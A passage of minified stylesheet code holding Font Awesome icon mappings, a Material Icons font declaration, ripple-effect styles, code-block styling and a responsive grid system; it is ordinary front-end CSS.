nt:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-genderless:before,.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}@font-face{font-display:swap;font-family:'Material Icons';font-style:normal;font-weight:400;src:url(./fonts/MaterialIcons-Regular.eot?v=2.0.0);src:local("Material Icons"),local("MaterialIcons-Regular"),url(./fonts/MaterialIcons-Regular.woff2?v=2.0.0) format("woff2"),url(./fonts/MaterialIcons-Regular.woff?v=2.0.0) format("woff"),url(./fonts/MaterialIcons-Regular.ttf?v=2.0.0) format("truetype")}.icon,.breadcrumb>li+li:before{font-family:'Material Icons';font-weight:400;font-style:normal;font-size:inherit;display:inline-block;height:1em;line-height:1;text-rendering:optimizeLegibility;text-transform:none;letter-spacing:normal;vertical-align:-10%;width:1em;word-wrap:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-lg{font-size:1.5em;vertical-align:-26%}.waves-button,.waves-circle{-webkit-transform:translateZ(0);transform:translateZ(0)}.waves-effect{overflow:hidden;position:relative;-webkit-tap-highlight-color:transparent}.waves-effect .waves-ripple{background-color:rgba(0,0,0,.1);background-image:-webkit-radial-gradient(rgba(0,0,0,.1) 0,rgba(0,0,0,.2) 30%,rgba(0,0,0,.3) 40%,rgba(0,0,0,.4) 50%,rgba(255,255,255,0) 60%);background-image:radial-gradient(rgba(0,0,0,.1) 0,rgba(0,0,0,.2) 30%,rgba(0,0,0,.3) 40%,rgba(0,0,0,.4) 50%,rgba(255,255,255,0) 60%);border-radius:50%;height:100px;margin-top:-50px;margin-left:-50px;opacity:0;pointer-events:none;position:absolute;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,transform;width:100px}.waves-effect.waves-light .waves-ripple{background-color:rgba(255,255,255,.4);background-image:-webkit-radial-gradient(rgba(255,255,255,.1) 0,rgba(255,255,255,.2) 30%,rgba(255,255,255,.3) 40%,rgba(255,255,255,.4) 50%,rgba(255,255,255,0) 60%);background-image:radial-gradient(rgba(255,255,255,.1) 0,rgba(255,255,255,.2) 30%,rgba(255,255,255,.3) 40%,rgba(255,255,255,.4) 50%,rgba(255,255,255,0) 60%)}.waves-effect.waves-color-alt .waves-ripple{background-color:#c8e6c9;background-image:-webkit-radial-gradient(rgba(76,175,80,.1) 0,#4caf50 100%);background-image:radial-gradient(rgba(76,175,80,.1) 0,#4caf50 100%)}.waves-effect.waves-color-blue .waves-ripple{background-color:#bbdefb;background-image:-webkit-radial-gradient(rgba(33,150,243,.1) 0,#2196f3 100%);background-image:radial-gradient(rgba(33,150,243,.1) 0,#2196f3 100%)}.waves-effect.waves-color-green .waves-ripple{background-color:#dcedc8;background-image:-webkit-radial-gradient(rgba(139,195,74,.1) 0,#8bc34a 100%);background-image:radial-gradient(rgba(139,195,74,.1) 0,#8bc34a 100%)}.waves-effect.waves-color-purple .waves-ripple{background-color:#e1bee7;background-image:-webkit-radial-gradient(rgba(156,39,176,.1) 0,#9c27b0 100%);background-image:radial-gradient(rgba(156,39,176,.1) 0,#9c27b0 100%)}.waves-effect.waves-color-red .waves-ripple{background-color:#ffcdd2;background-image:-webkit-radial-gradient(rgba(244,67,54,.1) 0,#f44336 100%);background-image:radial-gradient(rgba(244,67,54,.1) 0,#f44336 100%)}.waves-effect.waves-color-yellow .waves-ripple{background-color:#ffecb3;background-image:-webkit-radial-gradient(rgba(255,193,7,.1) 0,#ffc107 100%);background-image:radial-gradient(rgba(255,193,7,.1) 0,#ffc107 100%)}.waves-notransition{-webkit-transition:none!important;transition:none!important}code,kbd,pre,samp{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}code{background-color:#f5f5f5;border:1px solid #e0e0e0;border-radius:4px;color:#b71c1c;font-size:75%;line-height:1;padding:2px 4px}kbd{background-color:#212121;border-radius:4px;color:#fff;font-size:75%;padding:2px 4px}kbd kbd{font-size:100%;font-weight:500;padding:0}pre{background-color:#f5f5f5;border:1px solid #e0e0e0;border-radius:2px;color:#212121;display:block;font-size:12px;line-height:20px;margin:24px 0;padding:12px 8px;word-break:break-all;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}.col-xx-1,.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xx-2,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xx-3,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xx-4,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xx-5,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xx-6,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xx-7,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xx-8,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xx-9,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xx-10,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xx-11,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xx-12,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{min-height:1px;position:relative;padding-left:15px;padding-right:15px}.col-xx-1,.col-xx-2,.col-xx-3,.col-xx-4,.col-xx-5,.col-xx-6,.col-xx-7,.col-xx-8,.col-xx-9,.col-xx-10,.col-xx-11,.col-xx-12{float:left}.col-xx-1{width:8.33333%}.col-xx-2{width:16.66667%}.col-xx-3{width:25%}.col-xx-4{width:33.33333%}.col-xx-5{width:41.66667%}.col-xx-6{width:50%}.col-xx-7{width:58.33333%}.col-xx-8{width:66.66667%}.col-xx-9{width:75%}.col-xx-10{width:83.33333%}.col-xx-11{width:91.66667%}.col-xx-12{width:100%}.col-xx-offset-0{margin-left:0%}.col-xx-offset-1{margin-left:8.33333%}.col-xx-offset-2{margin-left:16.66667%}.col-xx-offset-3{margin-left:25%}.col-xx-offset-4{margin-left:33.33333%}.col-xx-offset-5{margin-left:41.66667%}.col-xx-offset-6{margin-left:50%}.col-xx-offset-7{margin-left:58.33333%}.col-xx-offset-8{margin-left:66.66667%}.col-xx-offset-9{margin-left:75%}.col-xx-offset-10{margin-left:83.33333%}.col-xx-offset-11{margin-left:91.66667%}.col-xx-offset-12{margin-left:100%}.col-xx-pull-0{right:0%}.col-xx-pull-1{right:8.33333%}.col-xx-pull-2{right:16.66667%}.col-xx-pull-3{right:25%}.col-xx-pull-4{right:33.33333%}.col-xx-pull-5{right:41.66667%}.col-xx-pull-6{right:50%}.col-xx-pull-7{right:58.33333%}.col-xx-pull-8{right:66.66667%}.col-xx-pull-9{right:75%}.col-xx-pull-10{right:83.33333%}.col-xx-pull-11{right:91.66667%}.col-xx-pull-12{right:100%}.col-xx-push-0{left:0%}.col-xx-push-1{left:8.33333%}.col-xx-push-2{left:16.66667%}.col-xx-push-3{left:25%}.col-xx-push-4{left:33.33333%}.col-xx-push-5{left:41.66667%}.col-xx-push-6{left:50%}.col-xx-push-7{left:58.33333%}.col-xx-push-8{left:66.66667%}.col-xx-push-9{left:75%}.col-xx-push-10{left:83.33333%}.col-xx-push-11{left:91.66667%}.col-xx-push-12{left:100%}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}.col-xs-pull-0{right:0%}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:0%}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}@media only screen and (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}.col-sm-pull-0{right:0%}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:0%}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}}@media only screen and (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}.col-md-pull-0{right:0%}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:0%}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}}@media only screen and (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}.col-lg-pull-0{right:0%}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:0%}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}}.container{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.container:after,.container:before{content:"";display:table;line-height:0}.container:after{clear:both}@media only screen and (min-width:768px){.container{max-width:750px}}@media only screen and (min-width:992px){.container{max-width:970px}}@media only screen and (min-width:1200px){.container{max-width:1170px}}.container-full{max-width:none}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{content:"";display:table;line-height:0}.row:after{clear:both}@media only screen and (min-width:480px) and 